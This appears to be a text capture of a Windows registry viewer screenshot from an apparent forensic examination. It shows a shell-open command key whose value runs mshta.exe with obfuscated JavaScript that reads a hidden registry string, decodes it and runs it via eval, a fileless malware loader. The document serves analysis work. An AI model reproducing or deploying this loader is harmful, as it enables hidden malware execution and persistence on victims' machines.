 Enter text to search...
Find
Key name
AppXd4nrz8ff68srnhf9t5a8sbjyar1cr723
AppXde74bfzw9j31bzhcvsrxsyjnhhbq66cs
AppXf3k2nhftgnncnbzma7c7xf62tm3e4vv2
AppXhjvyd78k5bcxhrx7byfbgecnynt9at2v
AppXk0g4vb8gvt7b93tg50ybcy892pge6jmt
AppXkn1qcbm5sq3zpckpgc0sr39rbdbentq3
AppXoiy6rzzu62tdihr9rgvofad4hz7tpf4m
Application
DefaultIcon
Shell
open
command
AppXpb1vntage8kvnwpyg40aqz34j851h4p1
AppXqj98qxeaynz6dv4459ayz6bnqxbyaqcs
AppXtmyvd154r75whynphdjyax5d711yvn0s
AppXvvwq6wxamf7qhxd0vn6wm1wwehyxrdd6
CLSID
Extensions
IE.AssocFile.URL
Installer
Interface
lnkfile
Local Settings
MIME
OneDrive.CameraRoll.Import
PackagedCom
Drag a column header here to group by that column
Value Name Value Type Data Value S... Is Deleted Data Record Reallocated
(default) RegSz "C:\Windows\system32\mshta.exe" "javascript:LQ1K5zw="";a1iNBf="9nyGCOq9";Th97=new ... 00-00-...
Type viewer Slack viewer Binary viewer
Value name (default)
Value type RegSz
Value "C:\Windows\system32\mshta.exe" "javascript:LQ1K5zw="";a1iNBf="9nyGCOq9";Th97=new ActiveXObject("WScript.Shell");Bff9D="B";alB4E=Th97.RegRead("HKCU\\software
\\Classes\\Directory\\DisplayName");Uv42jf="H";for(eXbWF7Uy=alB4E.length-1;eXbWF7Uy>=0;eXbWF7Uy-=1)LQ1K5zw+=(alB4E.substr(eXbWF7Uy,1));NS1M5by="";for(MR1L5ax=
0;MR1L5ax<alB4E.length;MR1L5ax+=2)NS1M5by+=String.fromCharCode(parseInt(LQ1K5zw.substr(MR1L5ax,2),16));eval(NS1M5by);hsI4L="T";"
Raw value 22-00-43-00-3A-00-5C-00-57-00-69-00-6E-00-64-00-6F-00-77-00-73-00-5C-00-73-00-79-00-73-00-74-00-65-00-6D-00-33-00-32-00-5C-00-6D-00-73-00-68-00-74-00-61-00-2E-0
0-65-00-78-00-65-00-22-00-20-00-22-00-6A-00-61-00-76-00-61-00-73-00-63-00-72-00-69-00-70-00-74-00-3A-00-4C-00-51-00-31-00-4B-00-35-00-7A-00-77-00-3D-00-22-00-22-
00-3B-00-61-00-31-00-69-00-4E-00-42-00-66-00-3D-00-22-00-39-00-6E-00-79-00-47-00-43-00-4F-00-71-00-39-00-22-00-3B-00-54-00-68-00-39-00-37-00-3D-00-6E-00-65-00-77
Slack 00-00-00-00
Activate Windows
Go to Settings to activate Windows.
Key: AppXoiy6rzzu62tdihr9rgvofad4hz7tpf4m\Shell\open\command
Value: (default) Collapse all hives